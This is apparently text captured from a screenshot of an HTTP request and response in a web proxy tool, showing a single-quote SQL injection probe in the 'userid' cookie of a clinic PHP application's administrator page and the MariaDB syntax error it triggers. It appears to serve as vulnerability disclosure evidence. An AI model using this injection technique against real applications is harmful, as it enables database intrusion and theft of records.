 Request
Pretty Raw Hex \n
1 GET /clinic/administrator.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
16 Cookie: userid=1234554321'; useremail=test%40clinic.com; login=
18-02-2023%2010%3A35%3A34%20AM; user=6; PHPSESSID=
8k72voo5t0276k7qbfjgmn7sjm
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Feb 2023 09:47:18 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
4 X-Powered-By: PHP/8.1.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 478
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <br />
13 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: You have an error in your SQL
syntax; check the manual that corresponds to your MariaDB server
version for the right syntax to use near 'test@clinic.com'' at line
1 in C:\xampp\htdocs\clinic\administrator.php:12
14 Stack trace:
15 #0 C:\xampp\htdocs\clinic\administrator.php(12):
mysqli_query(Object(mysqli), 'SELECT * FROM t...')
16 #1 {main}
17 thrown in <b>
C:\xampp\htdocs\clinic\administrator.php
</b>
on line <b>
12
</b>
<br />